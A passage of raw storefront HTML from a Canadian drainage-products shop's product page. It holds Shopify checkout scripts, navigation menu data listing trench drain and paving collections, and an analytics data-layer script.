0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//vodaland.ca/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//vodaland.ca/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://vodaland.ca/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://vodaland.ca/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//vodaland.ca/cdn/shop/t/68/assets/globo.menu.css?v=91876422642929910441711951776" rel="stylesheet" type="text/css" media="all" />
<script type="text/javascript">window.GloboMenuMoneyFormat = "${{ amount }}";
  window.shopCurrency = "CAD";
  window.GloboMenuCustomer = false;
  window.assetsUrl = '//vodaland.ca/cdn/shop/t/68/assets/';
  window.filesUrl = '//vodaland.ca/cdn/shop/files/';
  window.GloboMenuSignature = '5b8eca117493da8c4aa725b0e1bc05bf';
  window.GloboMenuTimestamp = 1613032331;
  window.GloboMenuLinklists = {"main-menu": [{'url' :"#", 'title': "PRODUCTS"},{'url' :"#", 'title': "RESOURCES"},{'url' :"#", 'title': "COMPANY"},{'url' :"#", 'title': "ENGINEERS"},{'url' :"\/blogs\/case-studies", 'title': "BLOGS"},{'url' :"#", 'title': "FAQ"}],"footer": [{'url' :"\/search", 'title': "Search"},{'url' :"\/policies\/terms-of-service", 'title': "Terms of Service"},{'url' :"\/policies\/refund-policy", 'title': "Refund policy"}],"tab-menu": [{'url' :"#pills-content-1", 'title': "DRAIN"},{'url' :"#pills-content-2", 'title': "TERRA"},{'url' :"#pills-content-3", 'title': "URBAN"},{'url' :"#pills-content-4", 'title': "CLEAN"}],"accessories": [{'url' :"#", 'title': "Spark system accessories"},{'url' :"#", 'title': "4 inch channel accessories"},{'url' :"#", 'title': "6 inch channel accessories"},{'url' :"#", 'title': "Concrete channel accessories"}],"trench-drains": [{'url' :"\/collections\/easy-home-systems", 'title': "Easy Series (for your home)"},{'url' :"\/collections\/4-trench-drains", 'title': "4\" BASE trench drain"},{'url' :"\/collections\/6-trench-drains", 'title': "6\" BASE trench drain"},{'url' :"\/collections\/8-trench-drains", 'title': "8\" BASE trench drain"},{'url' :"\/collections\/industrial-channels", 'title': "PRO industrial trench drain"}],"slot-drains": [{'url' :"\/collections\/stainless-steel-slot-drains", 'title': "Stainless steel slot drain"},{'url' :"\/collections\/galvanized-steel-slot-drains", 'title': "Galvanized steel slot drain"},{'url' :"\/collections\/mini-slot-drain-system", 'title': "Mini Slot trench drain"},{'url' :"\/collections\/stainless-slot-drain", 'title': "STAINLESS slot drain"}],"stainless-steel-systems": [{'url' :"\/collections\/stainless-steel-pre-sloped-system", 'title': "STAINLESS trench drains and basins"},{'url' :"\/collections\/stainless-slot-drain", 'title': "STAINLESS slot drains and slot basins"},{'url' :"\/collections\/floor-drains", 'title': "STAINLESS floor drains"}],"catch-basins": [{'url' :"\/collections\/10-x10-basins", 'title': "10x10 Easy plastic catch basin"},{'url' :"\/collections\/12-x12-basins", 'title': "12x12 Base plastic catch basin"},{'url' :"\/collections\/16-x16-basins", 'title': "16x16 Base plastic catch basin"},{'url' :"\/collections\/22-x22-basins", 'title': "22x22 Base plastic catch basin"},{'url' :"\/collections\/sand-traps", 'title': "Sand Traps"},{'url' :"https:\/\/vodaland.ca\/collections\/floor-drains", 'title': "Floor Drains"}],"grates": [{'url' :"\/collections\/channel-grates", 'title': "Trench drain grates"},{'url' :"\/collections\/catch-basin-grates", 'title': "Catch basin grates "}],"drainage-accessories": [{'url' :"\/collections\/spark-series-accessories", 'title': "Easy Series accessories "},{'url' :"\/collections\/4-polymax-trench-drain-accessories", 'title': "4\" trench drain accessories"},{'url' :"\/collections\/6-inch-channel-accessories", 'title': "6\" trench drain accessories"},{'url' :"\/collections\/8-inch-channel-accessories", 'title': "8\" trench drain accessories "}],"geo-ground-grids": [{'url' :"\/products\/2-inch-thick-geocell-ground-grid", 'title': "2\" Geocell \/ Geo Ground Grid"},{'url' :"\/products\/4-inch-thick-geocell-ground-grid", 'title': "4\" Geocell \/ Geo Ground Grid"},{'url' :"\/products\/8-inch-thick-geocell-ground-grid", 'title': "8\" Geocell \/ Geo Ground Grid"}],"permeable-paving-grid": [{'url' :"\/products\/hexpave-paving-grid", 'title': "HEXpave"},{'url' :"\/products\/easypave-plastic-permeable-paving-grid", 'title': "EasyPave"},{'url' :"\/products\/easypave-pro-plastic-permeable-paving-grid", 'title': "EasyPave PRO"},{'url' :"\/collections\/paving-grids-accessories", 'title': "Paving grid accessories"}],"land-accessories": [{'url' :"\/collections\/erosion-control-grid-accessories", 'title': "Erosion control grid accessories "},{'url' :"\/collections\/paving-grids-accessories", 'title': "Paving grid accessories"}],"oil-water-separators": [{'url' :"\/collections\/oil-water-separators", 'title': "Oil \/ Water Separators"},{'url' :"https:\/\/vodaland.ca\/collections\/grease-water-separators", 'title': "Grease \/ Water separators"}],"manhole-covers": [{'url' :"\/collections\/manhole-covers", 'title': "Plastic manhole covers"},{'url' :"\/collections\/cast-iron-manhole-covers", 'title': "Cast Iron manhole covers"}],"garden-edging-border": [{'url' :"#", 'title': "Square manhole covers"},{'url' :"#", 'title': "Round manhole covers"}],"support": [{'url' :"\/pages\/contact-us", 'title': "Contact us"},{'url' :"\/pages\/shipping", 'title': "Shipping"},{'url' :"\/pages\/delivery-returns-1", 'title': "Refund \u0026 returns"},{'url' :"\/pages\/privacy-policy-1", 'title': "Privacy Policy"},{'url' :"\/pages\/terms-of-service-1", 'title': "Terms of Service"}],"helpful-links": [{'url' :"https:\/\/vodalands.com\/", 'title': "Vodaland Global"},{'url' :"\/pages\/become-installer", 'title': "Become an installer"},{'url' :"https:\/\/vodaland.ca\/blogs\/case-studies\/understanding-our-loyalty-program", 'title': "Loyalty program"},{'url' :"\/pages\/careers", 'title': "Careers"}],"resources": [{'url' :"\/pages\/load-classes", 'title': "Load Classes"},{'url' :"\/pages\/catalogs", 'title': "Catalogs"},{'url' :"\/pages\/get-a-quote", 'title': "Get a quote"},{'url' :"\/pages\/video-library", 'title': "Installation videos"}],"garden-landscape-edging": [{'url' :"\/products\/garden-landscape-edging", 'title': "Garden Landscape Edging"}],"top-products": [{'url' :"https:\/\/vodaland.ca\/collections\/trench-drains", 'title': "Trench drains"},{'url' :"https:\/\/vodaland.ca\/collections\/slot-drains", 'title': "Slot drains"},{'url' :"https:\/\/vodaland.ca\/collections\/permeable-pavers", 'title': "Permeable pavers"},{'url' :"https:\/\/vodaland.ca\/collections\/geo-grid-products", 'title': "Geo grid products"},{'url' :"https:\/\/vodaland.ca\/collections\/easy-home-systems", 'title': "Easy home systems"},{'url' :"https:\/\/vodaland.ca\/collections\/catch-basins", 'title': "Catch basins"},{'url' :"https:\/\/vodaland.ca\/collections\/stainless-steel-pre-sloped-system", 'title': "Stainless steel pre sloped system"},{'url' :"https:\/\/vodaland.ca\/collections\/catch-basin-grates", 'title': "Catch basin grates"},{'url' :"https:\/\/vodaland.ca\/collections\/channel-grates", 'title': "Channel grates"},{'url' :"https:\/\/vodaland.ca\/collections\/erosion-control-grid-accessories", 'title': "Erosion control grid accessories"},{'url' :"https:\/\/vodaland.ca\/collections\/floor-drains", 'title': "Floor drains"},{'url' :"https:\/\/vodaland.ca\/collections\/galvanized-steel-slot-drains", 'title': "Galvanized steel slot drains"},{'url' :"https:\/\/vodaland.ca\/collections\/industrial-channels", 'title': "Industrial channels"},{'url' :"https:\/\/vodaland.ca\/collections\/manhole-covers", 'title': "Manhole covers"},{'url' :"https:\/\/vodaland.ca\/collections\/mini-slot-drain-system", 'title': "Mini slot drain system"},{'url' :"\/collections\/slim-slot-drain", 'title': "Slim slot drain system"},{'url' :"https:\/\/vodaland.ca\/collections\/paving-grids-accessories", 'title': "Paving grids accessories"},{'url' :"https:\/\/vodaland.ca\/collections\/stainless-steel-slot-drains", 'title': "Stainless steel slot drains"},{'url' :"https:\/\/vodaland.ca\/collections\/spark-series-accessories", 'title': "Easy series accessories"},{'url' :"\/pages\/trench-drains-by-series", 'title': "Trench drain by series"},{'url' :"\/pages\/trench-drains-by-applications", 'title': "Trench drain by applications"},{'url' :"\/collections\/polymer-concrete-channels", 'title': "Polymer concrete channels"},{'url' :"\/collections\/concrete-channels", 'title': "Concrete channels"},{'url' :"\/collections\/stainless-slot-drain", 'title': "STAINLESS slot drain"},{'url' :"\/pages\/drainage-solutions-and-companies-in-vancouver", 'title': "Drainage Solutions in Vancouver"},{'url' :"\/pages\/drainage-solutions-in-saskatoon", 'title': "Drainage Solutions in Saskatoon"},{'url' :"\/pages\/drainage-solutions-in-calgary", 'title': "Drainage Solutions in Calgary"},{'url' :"\/pages\/drainage-systems-and-solutions-charlottetown", 'title': "Drainage Solutions in Charlottetown"},{'url' :"\/pages\/drainage-systems-and-surface-water-solutions-in-edmonton", 'title': "Drainage Solutions  in Edmonton"},{'url' :"\/pages\/drainage-systems-in-montreal-built-for-quebec-s-landscape-and-climate", 'title': "Drainage Solutions  in Montreal"},{'url' :"\/pages\/drainage-solutions-and-systems-in-ottawa-and-eastern-ontario", 'title': "Drainage Solutions in Ottawa"},{'url' :"\/pages\/drainage-systems-and-solutions-in-winnipeg-and-southern-manitoba", 'title': "Drainage Solutions in Winnipeg "}],"easypave-sidebar-blog": [{'url' :"\/blogs\/case-studies\/5-advantages-to-using-geo-grid-material-for-erosion-control", 'title': "5 Advantages To Using Geo-Grid Material for Erosion Control"},{'url' :"\/blogs\/case-studies\/how-to-know-you-need-a-slot-drain-on-your-property", 'title': "How To Know You Need a Slot Drain on Your Property"},{'url' :"\/blogs\/case-studies\/a-brief-history-of-the-purpose-of-manhole-covers", 'title': "A Brief History of the Purpose of Manhole Covers"}],"catalogue-1": [{'url' :"#", 'title': "Test 1"},{'url' :"\/", 'title': "Test 2"},{'url' :"#", 'title': "Test3"},{'url' :"\/", 'title': "Test4"},{'url' :"\/", 'title': "Test 5"},{'url' :"\/collections", 'title': "Test 6"}],"terra": [{'url' :"\/collections\/permeable-pavers", 'title': "Permeable paving grid"},{'url' :"\/collections\/geo-grid-products", 'title': "Geocell"},{'url' :"\/collections\/paving-grids-accessories", 'title': "Accessories (paving grid)"},{'url' :"\/collections\/erosion-control-grid-accessories", 'title': "Accessories (geocell)"},{'url' :"https:\/\/vodaland.ca\/products\/easy-dry-well-plastic-stormwater-system", 'title': "Dry Well system"}],"clean": [{'url' :"\/collections\/oil-water-separators", 'title': "Oil\/Water separators"}],"urban": [{'url' :"\/collections\/garden-edging", 'title': "Garden Edging"},{'url' :"\/collections\/manhole-covers", 'title': "Manhole covers"}],"drain": [{'url' :"\/collections\/trench-drains", 'title': "Trench drains"},{'url' :"\/collections\/slot-drains", 'title': "Slot drains"},{'url' :"\/collections\/catch-basins", 'title': "Catch basins"},{'url' :"\/collections\/linear-and-basin-grates", 'title': "Grates \u0026 Frames"}],"customer-account-main-menu": [{'url' :"\/", 'title': "Shop"},{'url' :"https:\/\/shopify.com\/51179389080\/account\/orders?locale=en\u0026region_country=CA", 'title': "Orders"}]};
</script>
<script src="//vodaland.ca/cdn/shop/t/68/assets/globo.menu.data.js?v=179015398027459285071711951842"></script>
<script src="//vodaland.ca/cdn/shop/t/68/assets/globo.menu.render.js?v=67245125913073740571711951777"></script>
<script src="//vodaland.ca/cdn/shop/t/68/assets/globo.menu.app.js?v=101138337884628586561711951775"></script>
<script type="text/javascript">var globoMenu = new GloboMenu(window.GloboMenuConfig, window.GloboMenuRenderFunction);</script>

    <script src="//staticxx.s3.amazonaws.com/aio_stats_lib_v1.min.js?v=1.0"></script>
<!--     <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>  -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  
     <script src="https://cdnjs.cloudflare.com/ajax/libs/jspdf/1.3.2/jspdf.debug.js"></script>
  
    <script>
   // Show Tabs click on menu
  $(document).on("click","#pills-tabContent .nav-link.active",function() {
    var tabID = this.id;
    $(this).next().hide();
    setTimeout(function(){
      $('#pills-tabContent .nav-link.active').removeClass("active");
      
    },500);
 
  });
  </script>
  

  
<link href="//vodaland.ca/cdn/shop/t/68/assets/ndnapps-easyfaqs.css?v=182072681116173357711711951785" rel="stylesheet" type="text/css" media="all" />
<link href="//vodaland.ca/cdn/shop/t/68/assets/ndnapps-album.css?v=58675719772277940761711951785" rel="stylesheet" type="text/css" media="all" />
    <script src="//vodaland.ca/cdn/shop/t/68/assets/qikify-custom-scripts.js?v=174884653412402643701711951789" type="text/javascript"></script>
  





   

  <script>
    $(document).on('click','.descdiv a#btn',function(e){
    e.preventDefault();
    var pdfLink = $(this).attr('href');
    pdfLink = pdfLink.split('?')[0]
    downloadFile(pdfLink);
});

const downloadFile = (url, filename = '') => {
  if (filename.length === 0) filename = url.split('/').pop();
  const req = new XMLHttpRequest();
  req.open('GET', url, true);
  req.responseType = 'blob';
  req.onload = function () {
    const blob = new Blob([req.response], {
      type: 'application/pdf',
    });

    const isIE = false || !!document.documentMode;
    if (isIE) {
      window.navigator.msSaveBlob(blob, filename);
    } else {
      const windowUrl = window.URL || window.webkitURL;
      const href = windowUrl.createObjectURL(blob);
      const a = document.createElement('a');
      a.setAttribute('download', filename);
      a.setAttribute('href', href);
      document.body.appendChild(a);
      a.click();
      document.body.removeChild(a);
    }
  };
  req.send();
};
  </script>
  <script src="https://www.google.com/recaptcha/api.js" async defer></script>
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-F1TVQ123T5"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-F1TVQ123T5'); </script>    

<script>
/**********************
* DATALAYER ARCHITECTURE: SHOPIFY 
* DEFINITION: A data layer helps you collect more accurate analytics data, that in turn allows you to better understand what potential buyers are doing on your website and where you can make improvements. It also reduces the time to implement marketing tags on a website, and reduces the need for IT involvement, leaving them to get on with implementing new features and fixing bugs.

* RESOURCES:
* http://www.datalayerdoctor.com/a-gentle-introduction-to-the-data-layer-for-digital-marketers/
* http://www.simoahava.com/analytics/data-layer/

* EXTERNAL DEPENDENCIES:
* jQuery
* jQuery Cookie Plugin v1.4.1 - https://github.com/carhartl/jquery-cookie
* cartjs - https://github.com/discolabs/cartjs

* DataLayer Architecture: Shopify v1.2
* COPYRIGHT 2021
* LICENSES: MIT ( https://opensource.org/licenses/MIT )
*/

/**********************
* PRELOADS 
* load jquery if it doesn't exist
***********************/ 

if(!window.jQuery){
    var jqueryScript = document.createElement('script');
    jqueryScript.setAttribute('src','https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js'); 
    document.head.appendChild(jqueryScript); 
}

__DL__jQueryinterval = setInterval(function(){
    // wait for jQuery to load & run script after jQuery has loaded
    if(window.jQuery){
        // search parameters
        getURLParams = function(name, url){
            if (!url) url = window.location.href;
            name = name.replace(/[\[\]]/g, "\\$&");
            var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
            results = regex.exec(url);
            if (!results) return null;
            if (!results[2]) return '';
            return decodeURIComponent(results[2].replace(/\+/g, " "));
        };
        
        /**********************
        * DYNAMIC DEPENDENCIES
        ***********************/
        
        __DL__ = {
            dynamicCart: true,  // if cart is dynamic (meaning no refresh on cart add) set to true
            debug: true, // if true, console messages will be displayed
            cart: null,
            wishlist: null,
            removeCart: null
        };
        
        customBindings = {
            cartTriggers: [],
            viewCart: [],
            removeCartTrigger: [],
            cartVisableSelector: [],
            promoSubscriptionsSelectors: [],
            promoSuccess: [],
            ctaSelectors: [],
            newsletterSelectors: [],
            newsletterSuccess: [],
            searchPage: [],
            wishlistSelector: [],
            removeWishlist: [],
            wishlistPage: [],
            searchTermQuery: [getURLParams('q')], // replace var with correct query
        };
        
        /* DO NOT EDIT */
        defaultBindings = {
            cartTriggers: ['form[action="/cart/add"] [type="submit"],.add-to-cart,.cart-btn'],
            viewCart: ['form[action="/cart"],.my-cart,.trigger-cart,#mobileCart'],
            removeCartTrigger: ['[href*="/cart/change"]'],
            cartVisableSelector: ['.inlinecart.is-active,.inline-cart.is-active'],
            promoSubscriptionsSelectors: [],
            promoSuccess: [],
            ctaSelectors: [],
            newsletterSelectors: ['input.contact_email'],
            newsletterSuccess: ['.success_message'],
            searchPage: ['search'],
            wishlistSelector: [],
            removeWishlist: [],
            wishlistPage: []
        };
        
        // stitch bindings
        objectArray = customBindings;
        outputObject = __DL__;
        
        applyBindings = function(objectArray, outputObject){
            for (var x in objectArray) {  
                var key = x;
                var objs = objectArray[x]; 
                values = [];    
                if(objs.length > 0){    
                    values.push(objs);
                    if(key in outputObject){              
                        values.push(outputObject[key]); 
                        outputObject[key] = values.join(", "); 
                    }else{        
                        outputObject[key] = values.join(", ");
                    }   
                }  
            }
        };
        
        applyBindings(customBindings, __DL__);
        applyBindings(defaultBindings, __DL__);
        
        /**********************
        * PREREQUISITE LIBRARIES 
        ***********************/
        
        clearInterval(__DL__jQueryinterval);
        
        // jquery-cookies.js
        if(typeof $.cookie!==undefined){(function(a){if(typeof define==='function'&&define.amd){define(['jquery'],a)}else if(typeof exports==='object'){module.exports=a(require('jquery'))}else{a(jQuery)}}(function($){var g=/\+/g;function encode(s){return h.raw?s:encodeURIComponent(s)}function decode(s){return h.raw?s:decodeURIComponent(s)}function stringifyCookieValue(a){return encode(h.json?JSON.stringify(a):String(a))}function parseCookieValue(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\')}try{s=decodeURIComponent(s.replace(g,' '));return h.json?JSON.parse(s):s}catch(e){}}function read(s,a){var b=h.raw?s:parseCookieValue(s);return $.isFunction(a)?a(b):b}var h=$.cookie=function(a,b,c){if(arguments.length>1&&!$.isFunction(b)){c=$.extend({},h.defaults,c);if(typeof c.expires==='number'){var d=c.expires,t=c.expires=new Date();t.setMilliseconds(t.getMilliseconds()+d*864e+5)}return(document.cookie=[encode(a),'=',stringifyCookieValue(b),c.expires?'; expires='+c.expires.toUTCString():'',c.path?'; path='+c.path:'',c.domain?'; domain='+c.domain:'',c.secure?'; secure':''].join(''))}var e=a?undefined:{},cookies=document.cookie?document.cookie.split('; '):[],i=0,l=cookies.length;for(;i<l;i++){var f=cookies[i].split('='),name=decode(f.shift()),cookie=f.join('=');if(a===name){e=read(cookie,b);break}if(!a&&(cookie=read(cookie))!==undefined){e[name]=cookie}}return e};h.defaults={};$.removeCookie=function(a,b){$.cookie(a,'',$.extend({},b,{expires:-1}));return!$.cookie(a)}}))}
        
        /**********************
        * Begin dataLayer Build 
        ***********************/
        
        /**
        * DEBUG
        * Set to true or false to display messages to the console
        */
        if(__DL__.debug){
            console.log('=====================\n| DATALAYER SHOPIFY |\n---------------------');
            console.log('Page Template: product');
        }
        
        window.dataLayer = window.dataLayer || [];  // init data layer if doesn't already exist
        dataLayer.push({'event': 'Begin DataLayer'}); // begin datalayer
        
        var template = "product"; 
        
        /**
        * Landing Page Cookie
        * 1. Detect if user just landed on the site
        * 2. Only fires if Page Title matches website */
        
        $.cookie.raw = true;
        if ($.cookie('landingPage') === undefined || $.cookie('landingPage').length === 0) {
            var landingPage = true;
            $.cookie('landingPage', unescape);
            $.removeCookie('landingPage', {path: '/'});
            $.cookie('landingPage', 'landed', {path: '/'});
        } else {
            var landingPage = false;
            $.cookie('landingPage', unescape);
            $.removeCookie('landingPage', {path: '/'});
            $.cookie('landingPage', 'refresh', {path: '/'});
        }
        if (__DL__.debug) {
            console.log('Landing Page: ' + landingPage);
        }
        
        /** 
        * Log State Cookie */
        
        
        var isLoggedIn = false;
        
        if (!isLoggedIn) {
            $.cookie('logState', unescape);
            $.removeCookie('logState', {path: '/'});
            $.cookie('logState', 'loggedOut', {path: '/'});
        } else {
            if ($.cookie('logState') === 'loggedOut' || $.cookie('logState') === undefined) {
                $.cookie('logState', unescape);
                $.removeCookie('logState', {path: '/'});
                $.cookie('logState', 'firstLog', {path: '/'});
            } else if ($.cookie('logState') === 'firstLog') {
                $.cookie('logState', unescape);
                $.removeCookie('logState', {path: '/'});
                $.cookie('logState', 'refresh', {path: '/'});
            }
        }
        
        if ($.cookie('logState') === 'firstLog') {
            var firstLog = true;
        } else {
            var firstLog = false;
        }
        
        /**********************
        * DATALAYER SECTIONS 
        ***********************/
        
        /**
        * DATALAYER: Landing Page
        * Fires any time a user first lands on the site. */
        
        if ($.cookie('landingPage') === 'landed') {
            dataLayer.push({
                'pageType': 'Landing',
                'event': 'Landing'
            });
            
            if (__DL__.debug) {
                console.log('DATALAYER: Landing Page fired.');
            }
        }
        
        /** 
        * DATALAYER: Log State
        * 1. Determine if user is logged in or not.
        * 2. Return User specific data. */
        
        var logState = {
            
            
            'logState' : "Logged Out",
            
            
            'firstLog'      : firstLog,
            'customerEmail' : null,
            'timestamp'     : Date.now(),  
            
            'customerType'       : 'New',
            'customerTypeNumber' :'1', 
            
            'shippingInfo' : {
                'fullName'  : null,
                'firstName' : null,
                'lastName'  : null,
                'address1'  : null,
                'address2'  : null,
                'street'    : null,
                'city'      : null,
                'province'  : null,
                'zip'       : null,
                'country'   : null,
                'phone'     : null,
            },
            'billingInfo' : {
                'fullName'  : null,
                'firstName' : null,
                'lastName'  : null,
                'address1'  : null,
                'address2'  : null,
                'street'    : null,
                'city'      : null,
                'province'  : null,
                'zip'       : null,
                'country'   : null,
                'phone'     : null,
            },
            'checkoutEmail' : null,
            'currency'      : "CAD",
            'pageType'      : 'Log State',
            'event'         : 'Log State'
        }
        
        dataLayer.push(logState);
        if(__DL__.debug){
            console.log("Log State"+" :"+JSON.stringify(logState, null, " "));
        }
        
        
        /** DATALAYER: Product List Page (Collections, Category)
        * Fire on all product listing pages. */
        
        
            
            /** DATALAYER: Product Page
            * Fire on all Product View pages. */
            
            if (template.match(/.*product.*/gi) && !template.match(/.*collection.*/gi)) {
                
                sku = '';
                var product = {
                    'products': [{
                        'item_name': "Slot cleaning tool",
                        'item_id': "SDC40-6.CT",
                        'price': "53.00",
                        'currency': "CAD",
                        'item_brand': "Vodaland Canada",
                        'item_category': ["4\" Plastic trench drain accessories","Best selling products","Best Selling Products","Galvanized steel Slot drain","Mini Slot Drain","New products","Newest Products","Slot Drains","Smart Products Filter Index - Do not delete","Stainless steel Slot drain"],
                        'item_list_name': "Galvanized steel Slot drain",
                        'item_list_id': 265208332440,
                        'index': '0',
                        'quantity': null,
                        'productURL': 'https://vodaland.ca/products/slot-cleaning-tool',
                    }]
                };

                   
    
                function productView(){
                    var sku = "SDC40-6.CT";
                    dataLayer.push(product, {
                        'pageType' : 'Product',
                        'event'    : 'select_item'});
                  
                        if(__DL__.debug){
                            console.log("Product"+" :"+JSON.stringify(product, null, " "));
                        }
                    }
                    productView();
                    console.log("Add TO Cart Product Response productView 1");
                    $(__DL__.cartTriggers).click(function(){
                      
                      
                      
                      console.log("Add TO Cart Product Response productView 2");
                        var skumatch = "SDC40-6.CT";
                        if(sku != skumatch){
                            productView();
                        }
                    });
                }
                
                /** DATALAYER: Cart View
                * Fire anytime a user views their cart (non-dynamic) */
                
                
                
                /** 
                * DATALAYER Variable
                * Checkout & Transaction Data */
                
                __DL__products = [];
                
                
                transactionData = {
                    'transactionNumber'      : null,
                    'transactionId'          : null,
                    'transactionAffiliation' : "Vodaland Canada",
                    'transactionTotal'       : "",
                    'transactionTax'         : "",
                    'transactionShipping'    : "",
                    'transactionSubtotal'    : "",
                    
                    
                    'products': __DL__products
                };
                
                if(__DL__.debug == true){
                    
                    /** DATALAYER: Transaction */
                    if(document.location.pathname.match(/.*order.*/g)||document.location.pathname.match(/.*thank\_you.*/g)){
                        dataLayer.push(transactionData,{
                            'pageType' :'Transaction',
                            'event'    :'Transaction'
                        });       
                        console.log("Transaction Data"+" :"+JSON.stringify(transactionData, null, " "));
                    }
                }
                
                /** DATALAYER: Checkout */
                if(Shopify.Checkout){
                    if(Shopify.Checkout.step){ 
                        if(Shopify.Checkout.step.length > 0){
                            if (Shopify.Checkout.step === 'contact_information'){
                                dataLayer.push(transactionData,{
                                    'event'    :'Customer Information',
                                    'pageType' :'Customer Information'});
                                    console.log("Customer Information - Transaction Data"+" :"+JSON.stringify(transactionData, null, " "));
                                }else if (Shopify.Checkout.step === 'shipping_method'){
                                    dataLayer.push(transactionData,{
                                        'event'    :'Shipping Information',
                                        'pageType' :'Shipping Information'});
                                        console.log("Shipping - Transaction Data"+" :"+JSON.stringify(transactionData, null, " "));
                                    }else if( Shopify.Checkout.step === "payment_method" ){
                                        dataLayer.push(transactionData,{
                                            'event'    :'Add Payment Info',
                                            'pageType' :'Add Payment Info'});
                                            console.log("Payment - Transaction Data"+" :"+JSON.stringify(transactionData, null, " "));
                                        }
                                    }
                                    
                                    if(__DL__.debug == true){
                                        /** DATALAYER: Transaction */
                                        if(Shopify.Checkout.page == "thank_you"){
                                            dataLayer.push(transactionData,{
                                                'pageType' :'Transaction',
                                                'event'    :'Transaction'
                                            });       
                                            console.log("Transaction Data"+" :"+JSON.stringify(transactionData, null, " "));  
                                        }
                                    }else{
                                        /** DATALAYER: Transaction */
                                        if(Shopify.Checkout.page == "thank_you"){
                                            dataLayer.push(transactionData,{
                                                'pageType' :'Transaction',
                                                'event'    :'Transaction'
                                            });
                                        }
                                    }
                                }
                            }
                            
                            /** DATALAYER: All Pages
                            * Fire all pages trigger after all additional dataLayers have loaded. */
                            
                            dataLayer.push({
                                'event': 'DataLayer Loaded'
                            });
                            
                            console.log('DATALAYER: DataLayer Loaded.');
                            
                            /**********************
                            * DATALAYER EVENT BINDINGS
                            ***********************/
                            
                            /** DATALAYER: 
                            * Add to Cart / Dynamic Cart View
                            * Fire all pages trigger after all additional dataLayers have loaded. */
                            
